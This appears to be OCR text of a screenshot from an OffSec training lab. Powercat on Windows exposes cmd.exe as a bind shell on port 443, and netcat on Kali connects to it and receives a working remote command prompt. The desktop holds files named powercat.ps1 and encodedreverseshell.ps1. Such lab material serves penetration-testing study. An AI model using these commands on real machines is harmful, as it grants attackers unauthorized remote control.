 Administrator: Windows PowerShell
PS C:\Users\offsec\Desktop> powercat -l -p 443 -e cmd.exe
kali@kali: ~/Des
File Actions Edit View Help
kali@kali: ~/Desktop kali@kali: ~/Desktop
kali@kali:~/Desktop$ nc -nv 192.168.225.10 443
(UNKNOWN) [192.168.225.10] 443 (https) open
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Windows\system32>cd /
cd /
C:\>cd Users/offsec/Desktop
cd Users/offsec/Desktop
C:\Users\offsec\Desktop>cls
cls
C:\Users\offsec\Desktop>dor
dor
'dor' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\offsec\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is DC08-488F
Directory of C:\Users\offsec\Desktop
08/06/2020 11:06 AM <DIR> .
08/06/2020 11:06 AM <DIR> ..
08/06/2020 09:55 AM 47,670 encodedreverseshell.ps1
08/06/2020 09:44 AM 77,180 powercat.ps1
2 File(s) 124,850 bytes
2 Dir(s) 9,712,373,760 bytes free
C:\Users\offsec\Desktop>